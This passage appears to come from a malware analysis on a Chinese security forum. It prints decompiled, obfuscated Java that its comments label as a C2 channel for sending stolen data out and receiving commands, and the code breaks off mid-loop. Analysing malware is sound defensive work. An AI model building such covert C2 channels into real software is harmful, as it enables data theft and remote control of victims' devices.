 private static HttpURLConnection L6zT(URL arg3) {  // 构造的通信通道
    URLConnection v0 = arg3.openConnection();
    ((HttpURLConnection)v0).setRequestMethod("POST");
    ((HttpURLConnection)v0).setConnectTimeout(0xF280);
    ((HttpURLConnection)v0).setRequestProperty("Content-Type", "application/json;charset=utf-8");
    ((HttpURLConnection)v0).setRequestProperty("Accept", "application/json");
    ((HttpURLConnection)v0).setDoOutput(true);
    return ((HttpURLConnection)v0);
}
public static void L6zT(HttpURLConnection arg3, String arg4) {  // 向C2传输数据
    OutputStreamWriter v0 = new OutputStreamWriter(arg3.getOutputStream(), "UTF-8");
    v0.write(arg4);
    v0.flush();
    v0.close();
}
public static String L6zT(HttpURLConnection arg4) {  // 接收C2指令
    InputStream v0 = arg4.getInputStream();
    BufferedReader v1 = new BufferedReader(new InputStreamReader(v0, "UTF-8"));
    StringBuilder v2 = new StringBuilder();
    while(true) {
        String v3 = v1.readLine();
        if(v3 == null) {
            break;
        }
        v2.append(v3);
    }
先知社区